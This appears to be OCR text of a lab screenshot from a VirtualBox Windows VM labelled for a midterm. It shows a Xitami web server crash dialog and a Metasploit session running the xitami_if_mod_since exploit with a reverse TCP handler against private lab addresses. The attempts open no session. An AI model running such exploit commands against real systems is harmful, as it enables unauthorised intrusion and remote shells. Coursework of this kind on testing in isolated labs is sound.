 midterm-windows [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
My Documents
My Computer
Mozilla Firefox
BitZipper
rmat/esignal_styletempla
-framework/wiki/Using-
Xitami Crash Recovery
Bug!
Xitami Crash Recovery has detected a bug. Please e-mail
the message below to bugs@xitami.com, and tell us what
you were doing when this happened.
Check-out the server:recover option if you want Xitami to
recover silently and automatically.
05/Mar/2023:14:22:09 -0500 Xitami v2.5b4
Abort at smthttp:Check-For-Conditional-Get: (Trying-To-Get-File, Ok-Event)
Restart Abort Debug
Recycle Bin
Start c:\vulnserver\vulnse... FTP 2:23 PM
Right Ctrl
lhost => 192.168.56.101
msf6 exploit(windows/http/xitami_if_mod_since) > exploit
[-] Handler failed to bind to 192.168.56.101:4444:- -
[-] Handler failed to bind to 0.0.0.0:4444:- -
[-] 192.168.56.109:80 - Exploit failed [bad-config]: Rex::BindFailed The address is already in use or unavailable: (0.0.0.
0:4444).
[*] Exploit completed, but no session was created.
msf6 exploit(windows/http/xitami_if_mod_since) > set lport 4446
lport => 4446
msf6 exploit(windows/http/xitami_if_mod_since) > exploit
[*] Started reverse TCP handler on 192.168.56.101:4446
[*] 192.168.56.109:80 - Waiting for payload to execute...
[*] Exploit completed, but no session was created.
msf6 exploit(windows/http/xitami_if_mod_since) >